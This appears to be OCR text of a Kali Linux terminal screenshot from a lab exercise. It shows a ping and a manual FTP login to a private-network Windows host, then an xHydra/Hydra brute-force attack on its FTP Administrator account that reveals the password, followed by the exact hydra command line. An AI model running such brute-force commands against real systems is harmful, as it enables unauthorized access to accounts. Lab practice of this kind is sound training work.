 kali@HoangTrungKienAT098: ~/Desktop
File Actions Edit View Help
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ ping 192.168.100.139
PING 192.168.100.139 (192.168.100.139) 56(84) bytes of data.
64 bytes from 192.168.100.139: icmp_seq=1 ttl=128 time=2.85 ms
64 bytes from 192.168.100.139: icmp_seq=2 ttl=128 time=0.493 ms
64 bytes from 192.168.100.139: icmp_seq=3 ttl=128 time=0.540 ms
^C
--- 192.168.100.139 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2014ms
rtt min/avg/max/mdev = 0.493/1.293/2.848/1.099 ms
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ ftp 192.168.100.139
Connected to 192.168.100.139.
220 Microsoft FTP Service
Name (192.168.100.139:kali): Administrator
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> quit
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ xhydra
^C
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ cat password.txt
cat: password.txt: No such file or directory
┌──(kali㉿HoangTrungKienAT098)-[~/Desktop]
└─$ xhydra
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or se
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-18 08:32:13
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ftp://192.168.100.139:21/
[21][ftp] host: 192.168.100.139 login: Administrator password: Kienlc123
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -l Administrator -P /home/kali/password.txt -t 16 192.168.100.139 ftp